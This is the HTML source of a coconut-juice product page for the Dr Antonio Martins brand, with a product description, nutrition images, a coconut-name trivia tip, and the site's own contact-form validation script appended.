	<li id="menu-item-2309" class="smooth menu-the-dr-antonio-martins-story"><a href="/quality/#the-dr-antonio-martins-story">the dr antonio martins story</a></li>
	<li id="menu-item-2310" class="smooth menu-the-green-coco-company"><a href="/quality/#the-green-coco-company">the green coco company</a></li>
	<li id="menu-item-2311" class="smooth menu-the-coconut-juice-for-coco"><a href="/quality/#the-coconut-juice-for-coco">the coconut juice for coco</a></li>
	<li id="menu-item-2312" class="smooth menu-the-fruit-for-coco"><a href="/quality/#the-fruit-for-coco">the fruit for coco</a></li>
	<li id="menu-item-2313" class="smooth menu-how-coco-is-made"><a href="/quality/#how-coco-is-made">how coco is made</a></li>
	<li id="menu-item-2314" class="smooth menu-coco-is-tested-and-certified"><a href="/quality/#coco-is-tested-and-certified">coco is tested and certified</a></li>

</ul>

</div>

</div>
</li>
<li id="menu-item-2315" class="full-width-submenu tap-to-open produkte-flyout produkte-logos active dropdown menu-products"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/products/">products</a>
<div class='fw-cont'>

<div class='container'>

<ul class='dropdown-menu'>
	<li id="menu-item-2316" class="hidden-md hidden-sm menu-products"><a href="https://dr-martins.com/products/">products</a></li>
	<li id="menu-item-12763" class="flyout-logo flyout-logo-coco active dropdown menu-coco-coconut-juice"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco coconut juice</a>
<ul class="dropdown-menu">
		<li id="menu-item-2317" class="active dropdown menu-coco-juice-young-coconut"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco juice young coconut</a>
<ul class="dropdown-menu">
			<li id="menu-item-4350" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-2320" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-juice-pure-1000ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_JuicePure-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>
			<li id="menu-item-2318" class="active dropdown menu-classic-500ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">classic 500ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-2319" class="active menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-juice-pure-500ml/" aria-current="page">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP500_JuicePure-klein-57x151-2.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-2335" class="dropdown menu-coco-water-green-matured-coconut"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco water green matured coconut</a>
<ul class="dropdown-menu">
			<li id="menu-item-7723" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-8247" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/">pure</a></li>
				<li id="menu-item-8744" class="menu-pure-unfiltered" data-img='1'><a href="https://dr-martins.com/product/coco-water-pure-with-coconut-pulp-fairtrade-1000ml/">pure unfiltered</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_FTOWaterPureBB26-klein-57x151-1.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_WaterMilkPulp-klein-57x151-1.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>
			<li id="menu-item-7724" class="dropdown menu-handy-330ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">handy 330ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-8248" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-water-pure-fairtrade-330ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2019/03/cocoOBJuice_Jungle_TPP330_57-px.png'  width='57' height='100'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>

</ul>
</li>
	<li id="menu-item-14051" class="flyout-logo flyout-logo-coco dropdown menu-coco-coconut-milk"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">coco coconut milk</a>
<ul class="dropdown-menu">
		<li id="menu-item-4372" class="dropdown menu-coco-milk-for-drinking"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">coco milk for drinking</a>
<ul class="dropdown-menu">
			<li id="menu-item-7725" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-4377" class="menu-coco-milk-pure-20" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-drinking-pure-fairtrade-1000ml-2/">coco milk pure 2,0 %</a></li>
				<li id="menu-item-14054" class="menu-coco-milk-pure-38" data-img='1'><a href="https://dr-martins.com/product/coco-milk-for-drinking-pure-fairtrade-1000ml-3-8/">coco milk pure 3,8 %</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_MilkDrink_2.0-klein-57x151-2.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_MilkDrink_3.8-klein-57x151-2.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>
			<li id="menu-item-14932" class="dropdown menu-classic-500ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">classic 500ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-14933" class="menu-coco-milk-pure-38-500ml" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-drinking-pur-fairtrade-500ml-3-8/">coco milk pure 3,8 % 500ml</a></li>
				<li id="menu-item-15430" class="menu-coco-milk-for-baristas-500ml" data-img='1'><a href="https://dr-martins.com/product/coco-milk-for-drinking-for-baristas-500ml/">coco milk for baristas 500ml</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2025/05/GCE-Produktbild-TPP500_MilkDrink-3.8-klein-57x151-1.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2025/12/GCE-Produktbild-TPP500_MilkBarista-klein-57x151-1.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-4373" class="dropdown menu-coco-milk-for-cooking"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">coco milk for cooking</a>
<ul class="dropdown-menu">
			<li id="menu-item-7727" class="dropdown menu-classic-500ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">classic 500ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-4376" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-cooking-500ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP500_MilkCook-FT-klein-57x151-2.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>
			<li id="menu-item-14057" class="dropdown menu-handy-200ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">handy 200ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-14053" class="menu-pure" data-img='0'><a href="https://dr-martins.com/product/coco-milk-for-cooking-200ml/">pure</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPE200_MilkCook-FT-klein-57x151-2.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-7728" class="dropdown menu-coco-coffee"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">coco coffee</a>
<ul class="dropdown-menu">
			<li id="menu-item-7729" class="dropdown menu-to-go-330ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">to go 330ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-7720" class="menu-cappuccino" data-img='0'><a href="https://dr-martins.com/product/coco-coffee-cappuccino-330ml/">cappuccino</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP330_CoffeeCappuccino-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>
		<li id="menu-item-14055" class="dropdown menu-aygan"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">aygan</a>
<ul class="dropdown-menu">
			<li id="menu-item-14056" class="dropdown menu-to-go-330ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">to go 330ml</a>
<ul class="dropdown-menu">
				<li id="menu-item-14052" class="menu-aygan-ayran-taste" data-img='0'><a href="https://dr-martins.com/product/aygan-330ml/">aygan ayran taste</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP330_AyganPure-klein-57x151-1.png'  width='57' height='151'  data-img='0' /></div></div>
</ul>
</li>

</ul>
</li>

</ul>
</li>
	<li id="menu-item-12764" class="flyout-logo flyout-logo-suco dropdown menu-suco-fruit-juice"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">suco fruit juice</a>
<ul class="dropdown-menu">
		<li id="menu-item-12765" class="dropdown menu-family-friendly-1000ml"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">family-friendly 1000ml</a>
<ul class="dropdown-menu">
			<li id="menu-item-12762" class="menu-suco-exotic-juice-orange" data-img='0'><a href="https://dr-martins.com/product/suco-orange-1000ml/">suco exotic juice &#8211; orange</a></li>
			<li id="menu-item-12761" class="menu-suco-exotic-juice-multifruit" data-img='1'><a href="https://dr-martins.com/product/suco-multifruit-1000ml/">suco exotic juice &#8211; multifruit</a></li>
<div class='prod-images dropdown-menu hidden-xs hidden-sm'><div class='prod-images-cont'><img src='https://dr-martins.com/wp-content/uploads/2021/07/TPE1000_SucoOrange_57-px-1.png'  width='57' height='151'  data-img='0' /><img src='https://dr-martins.com/wp-content/uploads/2021/07/TPE1000_SucoMulti_57-px.png'  width='57' height='151'  data-img='1' /></div></div>
</ul>
</li>

</ul>
</li>

</ul>

</div>

</div>
</li>
<li id="menu-item-6648" class="menu-company"><a href="https://dr-martins.com/company/">company</a></li>
<li id="menu-item-14850" class="menu-buy"><a href="https://dr-martins.com/buy/">buy</a></li>
<li id="menu-item-5543" class="menu-recipes"><a href="https://dr-martins.com/recipes/">recipes</a></li>
<li id="menu-item-2337" class="aufleger menu-buy"><a href="https://dr-martins.com/buy/">buy</a></li>
</ul></div>			</nav>
		</div>
	</header>

	</div>

<div id="leaf-cont" class="hidden-xs">

  <div class="leaf-cont-inner">
	  
	  <div id="leaf-wrap-1" class="bg-leaf-ani"><div class="bg-leaf" id="leaf1"></div></div>
		
      <div id="leaf-wrap-2" class="bg-leaf-ani"><div id="leaf2" class="bg-leaf"></div></div>		
      <div id="leaf-wrap-3" class="bg-leaf-ani"><div id="leaf3" class="bg-leaf"></div></div>		
      <div id="leaf-wrap-5" class="bg-leaf-ani"><div id="leaf5" class="bg-leaf"></div></div>		
      <div id="leaf-wrap-6" class="bg-leaf-ani"><div id="leaf6" class="bg-leaf"></div></div>	
	  
	  <div id="leaf-wrap-4" class="bg-leaf-ani"><div id="leaf4" class="bg-leaf"></div></div>	
	  
  </div>
  
</div>
<div id="breakPointHookMD" class="hidden-sm"></div>    <div class="wrap container no-gutter" role="document">
      <div class="content row">
        <main class="main" role="main">
          	
	
	

<style>
	.single-product .prod-text-top h3,
	h3.custom-color,
	.custom-color h3,
	.product-1307 .custom-color, 
	.product-1307 .custom-color a{
		color: 	#94c223	}
</style>


 
<div class="row product-content hidden-xs">
	<div class="col-md-8 col-md-offset-2 back-link">
	<p><a href="/produkte/">all products</a></p>
	</div>
</div>

<div class="row product-content">
	<table class="col-xs-16 col-md-13 col-md-offset-1">
		<tr>
			<td class="col-md-1 align-bottom hidden-sm hidden-xs no-gutter prod-tiny-col" rowspan="2">
				<div>
									
				<a href="https://dr-martins.com/product/coco-juice-pure-1000ml/">
					<img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_JuicePure-klein-57x151-1.png'  width='57' height='151'   />				</a>
				
				<a href="https://dr-martins.com/product/aygan-330ml/">
					<img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP330_AyganPure-klein-57x151-1.png'  width='57' height='151'   />				</a>
							</div>
			</td>
			<td class="col-sm-6 align-bottom hidden-xs" rowspan="2">	
				<img src='https://dr-martins.com/wp-content/uploads/2024/03/gce-produktbild-tpp500_juicepure-gro├ƒ-350-kurz.png'  width='350' height='652' class='img-responsive'  />			</td>
			<td class="col-sm-9 prod-text-top">
			
				<h1>coco juice pure</h1>
<h3><b>A natural touch of sweetness, very mild and with a hint of coconut …</b></h3>
<table width="340">
<tbody>
<tr>
<td>&nbsp;</td>
<td style="text-align: right;" width="80">
<h5>100 %</h5>
</td>
<td>&nbsp;juice from the young coconut</td>
</tr>
<tr>
<td>
<h5>=</h5>
</td>
<td style="text-align: right;">
<h5><strong>100</strong> %</h5>
</td>
<td><strong>&nbsp;good for your body<br />
</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Everything from controlled organic farming.</p>
				
				<div class="visible-xs" style="position: relative;">
						
					<img src='https://dr-martins.com/wp-content/uploads/2024/03/gce-produktbild-tpp500_juicepure-gro├ƒ-350-kurz.png'  width='350' height='652' class='img-responsive center-horizontal'  />				
					<div class="prod-navi-cont left">						
						<div class="prod-navi-inner">
								<a class="product_pagination_link" rel="prev" href="https://dr-martins.com/product/coco-juice-pineapple-and-acerola-500ml/"></a>						</div>
					</div>
					<div class="prod-navi-cont right">							
						<div class="prod-navi-inner">
								<a class="product_pagination_link" rel="prev" href="https://dr-martins.com/product/coco-juice-king-coconut-pure-hpp-240ml/"></a>						</div>
					</div>
				</div>
				
			</td>
		</tr>
		<tr>
			<td class="col-md-9 align-bottom prod-cta-top">
							</td>
		</tr>
	</table>
</div>


<div class="col-md-12 col-md-offset-2 main-container-md no-gutter">

	<div class="row product-content pad-top-20">
		<div class="col-sm-11">
			<p><strong>the young coconut …</strong><br />
offers up a real natural treasure: fresh, clear coconut juice. Soft and refreshing. Slightly sweet, with a hint of coconut. You take a sip – it’s smooth and so wonderfully refreshing. Slightly sweet and very mild with a touch of coconut &#8230;<br />
This juice is truly an experience. Essential nutrients, no fat. And Dr Antonio Martins produces the juice from young coconuts. Produced to organic standards from carefully selected plantations.</p>
<p>Ingredients: Organic coconut juice. Not from concentrate.</p>
		</div>
		
		<div class="col-sm-5 green-dots-cont">
			<div class="bg-dots green-dots">
				This pack gives you approximately …<br/>
				<img src='https://dr-martins.com/wp-content/uploads/2015/06/gc_ingred_pur-500.png' alt='coconut water pure Kokoswasser pur Inhalt' width='240' height='55'   />			</div>
		</div>
	</div>	


	<div class="row product-content">
		<div class="col-xs-16">
			<h3 class="custom-color">Nutritional information</h3>		
		</div>		
	</div>

	<div class="row product-content">	
		<div class="col-sm-12 no-gutter">
			<img src='https://dr-martins.com/wp-content/uploads/2015/06/AM2.P4039-WS-NWT-EP500EU14_EN_JuicePure_150602.png' alt='coconut water pure nutrition Kokoswasser pur 100ml' width='631' height='501' class='img-responsive hidden-xs'  />			<img src='https://dr-martins.com/wp-content/uploads/2015/06/AM2.P4039-WS-NWTm-EP500EU14_EN_JuicePure_150602.png' alt='coconut water pure nutrition Kokoswasser pur 500ml' width='320' height='911' class='img-responsive hidden-sm hidden-md'  />		</div>		
		<div class="col-sm-4 prod-table-logos-col">
			<div class="row">
					
			<div class="col-xs-33perc col-xs-3 col-sm-16 prod-table-logo-cont">
				<img src='https://dr-martins.com/wp-content/uploads/2020/02/NutriScore.png'  width='212' height='121' class='img-responsive'  />			</div>
		
			<div class="col-xs-33perc col-xs-3 col-sm-16 prod-table-logo-cont">
				<img src='https://dr-martins.com/wp-content/uploads/2015/06/LO_GCE_Vegan_V1_4c_RZ.png' alt='Dr Antonio Martins coconut water vegan Kokoswasser' width='783' height='164' class='img-responsive'  />			</div>
				</div>
		</div>		
	</div>

	<div class="row product-content">
		<div class="col-xs-16 custom-color">
					</div>	
	</div>

	<div class="row product-content">
		<div class="col-xs-16">
			<h3>enjoy also …</h3>
		</div>	

		<div class="col-xs-16 no-gutter">
				<div class="col-sm-15 row-detail">
							 
<div class='product-small col-xs-8 col-sm-2 col-sm-20perc'>
	<div class='product-small-inner center-horizontal'>
		<a href='https://dr-martins.com/product/coco-water-pure-with-coconut-pulp-fairtrade-1000ml/'  >
			<div class='prod-small-img'>
				<img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPG1000_WaterMilkPulp-mittel-90x239-1.png'  width='90' height='239' class='img-selection-med'  />			</div>
			<div class='prod-row-text'>			
				<span class='prod-row-type'>coco water</span><br/>pure unfiltered					
			</div>
		</a>		
		<div class='prod-row-text-lower'>
					</div>
	</div>
</div>

 
<div class='product-small col-xs-8 col-sm-2 col-sm-20perc'>
	<div class='product-small-inner center-horizontal'>
		<a href='https://dr-martins.com/product/coco-coffee-cappuccino-330ml/'  >
			<div class='prod-small-img'>
				<img src='https://dr-martins.com/wp-content/uploads/2024/03/GCE-Produktbild-TPP330_CoffeeCappuccino-mittel-90x239-1.png'  width='90' height='239' class='img-selection-med'  />			</div>
			<div class='prod-row-text'>			
				<span class='prod-row-type'>coco coffee</span><br/>cappuccino					
			</div>
		</a>		
		<div class='prod-row-text-lower'>
					</div>
	</div>
</div>

					</div>
		</div>
	</div>

		
</div>
        </main><!-- /.main -->
		
        


<div class="coco-tip col-md-12 col-md-offset-2 main-container-md random-tip" onclick="nextTip('https://dr-martins.com/wp-admin/admin-ajax.php')">

	<table>
		<tr>
			<td class="col-sm-3 header-cell" rowspan="1">
				<h2>tip</h2>
				<div class="tip-number">4</div>
			</td>	
				
			<td class="col-sm-1 bg-dots white-dots dots-center hidden-xs" rowspan="4">
				&nbsp;
			</td>	
			
			<td class="col-sm-11 hidden-xs no-gutter" rowspan="4">
				<div>
					<h2 class="tip-header-text">great idea …</h2>
					<div class="tip-body-text">
						<p><strong><span class="tip-sub-header-text">How the coconut gets its name.</span></strong></p>
						
						<div class="tip-body-text-inner tip-sm">
							<p>There is a nice story about this: In the 16th century, the three points on every coconut reminded Portuguese sailors of a smiling face. And &#8220;coco&#8221; means &#8220;smiling face&#8221; in Portuguese. Linguistically the word &#8220;coco&#8221; goes beyond Spanish and Portuguese back to the late Latin &#8220;Coccus&#8221;. Which means &#8220;pip&#8221; or &#8220;berry&#8221;. So we still just think of the smiling face.</p>
<p><strong>And because Dr Antonio Martins coco is pure coconut juice, that’s what it is called &#8230;</strong></p>
						</div>
					
					</div>
				</div>
			</td>	
		</tr>
		
		<!---->
		<tr class="hidden-sm hidden-md">
			<td class="bg-dots white-dots dots-center">
				&nbsp;
			</td>		
		</tr>
		
		<tr class="visible-xs-block">
			<td>
				<div>
					<h2 class="tip-header-text">great idea …</h2>
					<div class="tip-body-text">
						<p><strong><span class="tip-sub-header-text">How the coconut gets its name.</span></strong></p>
						
						<div class="tip-body-text-inner tip-xs">
							<p>There is a nice story about this: In the 16th century, the three points on every coconut reminded Portuguese sailors of a smiling face. And &#8220;coco&#8221; means &#8220;smiling face&#8221; in Portuguese. Linguistically the word &#8220;coco&#8221; goes beyond Spanish and Portuguese back to the late Latin &#8220;Coccus&#8221;. Which means &#8220;pip&#8221; or &#8220;berry&#8221;. So we still just think of the smiling face.</p>
<p><strong>And because Dr Antonio Martins coco is pure coconut juice, that’s what it is called &#8230;</strong></p>
						</div>
					
					</div>
				</div>
			</td>		
		</tr>
		
		<tr class="">
			<td colspan="1" class="bottom-links align-bottom">
				<a>next tip</a><a href='/en/coco-tipps' id='all-tips-link'>all tips</a>			</td>			
		</tr>
	</table>
</div>		
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    


<div class="hidden-xs hidden-sm logo-cont logos-footer" id="sm_footer_logos">
	<div class="container no-gutter">
		<div class="row no-margin-side">
			<div class="col-md-2">
				<div class="logo-bio bg-logo"></div>
			</div>
			<div class="col-md-1 col-md-offset-13">
				<div class="logo-martins bg-logo"></div>
			</div>
		</div>
	</div>
</div>

<footer class="content-info" role="contentinfo" id="sm-footer">
  <div class="container">
	  <div class="row">
		<div class="col-md-12 col-md-offset-2 main-container-md">
		 <div class="row">
			<div class="col-md-6 no-gutter-side footer-left-text">
				<p>Dr. Antonio Martins coco is organic coconut juice, 100% from healthy coconuts, hand-harvested. And this is the best quality of coconut water you can buy.</p>
				
			</div>
			<div class="col-md-10 no-gutter-side">
		 
<div class='hidden-xs col-sm-4'><nav role='navigation'>
	<li id="menu-item-759" class="menu-products"><a href="https://dr-martins.com/products/">products</a></li>
	<li id="menu-item-760" class="menu-coco-juice"><a href="https://dr-martins.com/coconut-juice/">coco juice</a></li>
	<li id="menu-item-761" class="menu-quality"><a href="https://dr-martins.com/quality/">quality</a></li>
	<li id="menu-item-762" class="menu-buy"><a href="https://dr-martins.com/buy/">buy</a></li>
	<li id="menu-item-5237" class="menu-news"><a href="https://dr-martins.com/news/">news</a></li>
	<li id="menu-item-5541" class="menu-recipes"><a href="https://dr-martins.com/recipes/">recipes</a></li>
</nav></div>
</li>

<div class='col-xs-8 col-sm-4'><nav role='navigation'>
	<li id="menu-item-763" class="menu-faqs"><a href="https://dr-martins.com/faqs/">FAQs</a></li>
	<li id="menu-item-764" class="menu-coco-tips"><a href="https://dr-martins.com/coco-tips/">coco tips</a></li>
	<li id="menu-item-1654" class="menu-research"><a href="https://dr-martins.com/research/">research</a></li>
	<li id="menu-item-765" class="hidden-sm hidden-md menu-vendor-contact"><a href="https://dr-martins.com/sales-contact/">vendor contact</a></li>
</nav></div>
</li>

<div class='col-xs-8 col-sm-4'><nav role='navigation'>
	<li id="menu-item-4707" class="menu-press"><a href="https://dr-martins.com/press/">press</a></li>
	<li id="menu-item-779" class="hidden-xs menu-contact"><a href="https://dr-martins.com/en-contact/">contact</a></li>
	<li id="menu-item-766" class="menu-imprint"><a href="https://dr-martins.com/imprint/">imprint</a></li>
	<li id="menu-item-787" class="menu-privacy"><a href="https://dr-martins.com/privacy/">privacy</a></li>
</nav></div>
</li>

<div class='col-xs-8 col-sm-4'><nav role='navigation'>
	<li id="menu-item-767" class="hidden-xs menu-sales-contact"><a href="https://dr-martins.com/sales-contact/">sales contact</a></li>
	<li id="menu-item-3915" class="menu-company"><a href="https://dr-martins.com/company/">company</a></li>
	<li id="menu-item-769" class="menu-jobs"><a href="https://dr-martins.com/jobs/">jobs</a></li>
</nav></div>
</li>
			
			</div>
		</div>
		 <div class="row">
			<div>
				<p>© 2024 by green coco europe GmbH. All rights reserved. Organic certification by DE-ÖKO-007.</p>
			</div>
		</div>
	  </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'coco';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js" id="jquery-js"></script>
<script>window.jQuery || document.write('<script src="https://dr-martins.com/wp-content/themes/coco/dist/scripts/jquery-1f4517c0d6.js"><\/script>')</script>
<script type="text/javascript" src="https://dr-martins.com/wp-content/themes/coco/dist/scripts/main-84bf7dbebf.js" id="sage_js-js"></script>
<script type="text/javascript" src="https://dr-martins.com/wp-content/themes/coco/dist/scripts/contact_form.js" id="contact-form-new-js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RrwAW_" value="r@1azShC6F*5gs" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-iVLrecYzPR" value="rp*Gf]n" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MTBC-QOhIzaVd" value="MQApLb8R1X]J" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RrwAW_" value="r@1azShC6F*5gs" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-iVLrecYzPR" value="rp*Gf]n" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MTBC-QOhIzaVd" value="MQApLb8R1X]J" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RrwAW_", "r@1azShC6F*5gs");
data.data.append("-iVLrecYzPR", "rp*Gf]n");
data.data.append("MTBC-QOhIzaVd", "MQApLb8R1X]J");
                    }
                    else {
                        data.data = data.data + '&RrwAW_=r@1azShC6F*5gs&-iVLrecYzPR=rp*Gf]n&MTBC-QOhIzaVd=MQApLb8R1X]J';
                    }
                }
            });

        });
    </script>
	  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dr-martins.com/wp-content/themes/coco/dist/scripts/contact_form.js
body_size: 1905
content:

$(document).ready(function () {


	(function ($) {


		var form = $("#kontaktformular-neu");
		form.submit(function (event) {

			var checkObj = { valid: true };
			validateField($("#vorname"), isEmpty, checkObj);
			validateField($("#nachname"), isEmpty, checkObj);
			validateField($("#email"), isEmpty, checkObj);
			validateField($("#country"), isEmpty, checkObj);
			validateField($("#email"), validEmail, checkObj);
			validateField($("#message"), isEmpty, checkObj);
			validateField($("#privacy"), isChecked, checkObj);
			validateField($("#captcha"), isEmpty, checkObj);
			event.preventDefault();

			//console.log("checking off!");


			if (!checkObj.valid) {
				// $("#form-box-error").css("display", "block").fadeIn();
				// $("#form-box-error").slideDown({duration:500, easing:"easeOutCubic"});

				// console.log("form error!");
				showValidationErrorMsg();


			}
			else {
				var formData = form.serialize();
				// console.log("form submit!");
				// console.log("data:", JSON.stringify(formData));

				form.fadeOut();
				$("#form-box-error").fadeOut();

				var failFunction = function (response) {
					// console.log("form fail", response);

					if (response.status == "403") {
						form.fadeIn();

						$("#captcha").val('');
						validateField($("#captcha"), function (field) { return true }, {});
						showValidationErrorMsg();
						// console.log("WRONG CAPTCHA");
						window.refreshCaptcha();
					}
					else {
						$("#form-box-backend-error").css("display", "block").animate({
							opacity: 1,
						}, 500);
					}

				};

				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: formData
				})
					.done(function (response) {

						window.scrollTo(0, 0);
						if (response == "ok") {
							$("#form-box-success").fadeIn("slow");
							// console.log("form success", response);
						}
						else failFunction(response);
						//show success message

						/*
						$('#vorname').val('');
						$('#nachname').val('');
						$('#email').val('');
						$('#message').val('');
